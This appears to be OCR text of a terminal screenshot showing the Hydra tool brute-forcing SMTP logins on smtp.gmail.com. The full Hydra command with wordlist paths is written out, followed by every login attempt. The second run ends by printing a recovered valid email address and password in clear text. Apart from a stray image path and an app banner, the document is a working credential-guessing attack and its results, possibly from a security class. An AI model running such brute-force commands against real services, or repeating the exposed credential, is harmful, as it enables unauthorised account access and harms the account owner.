 Activities Hyper Fri 01:56 es1
Hyper
root@aguvilte-X555LAB: / Shell
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad" - pass "segu2018" - 4 of 12 [child 3]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "unlar.seguridad@gmail.com" - 5 of 12 [child 4]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "" - 6 of 12 [child 5]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "informatica2018" - 7 of 12 [child 6]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "segu2018" - 8 of 12 [child 7]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "seguridad" - 9 of 12 [child 8]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "" - 10 of 12 [child 9]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "informatica2018" - 11 of 12 [child 10]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "segu2018" - 12 of 12 [child 11]
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-09 01:55:56
root@aguvilte-X555LAB:/# hydra -S -L /home/aguvilte/users.txt -P /home/aguvilte/pass.txt -e ns -V -s 465 smtp.gmail.com smtp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-09 01:55:57
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 12 tasks per 1 server, overall 64 tasks, 12 login tries (l:3/p:4), ~0 tries per task
[DATA] attacking service smtp on port 465 with SSL
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad" - pass "unlar.seguridad" - 1 of 12 [child 0]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad" - pass "" - 2 of 12 [child 1]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad" - pass "informatica2018" - 3 of 12 [child 2]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad" - pass "segu2018" - 4 of 12 [child 3]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "unlar.seguridad@gmail.com" - 5 of 12 [child 4]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "" - 6 of 12 [child 5]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "informatica2018" - 7 of 12 [child 6]
[ATTEMPT] target smtp.gmail.com - login "unlar.seguridad@gmail.com" - pass "segu2018" - 8 of 12 [child 7]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "seguridad" - 9 of 12 [child 8]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "" - 10 of 12 [child 9]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "informatica2018" - 11 of 12 [child 10]
[ATTEMPT] target smtp.gmail.com - login "seguridad" - pass "segu2018" - 12 of 12 [child 11]
[465][smtp] host: smtp.gmail.com login: unlar.seguridad@gmail.com password: informatica2018
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-09 01:56:00
root@aguvilte-X555LAB:/#
Version 2.0.0 ready. Hyper 2 is now stable! (notes). Download. [x]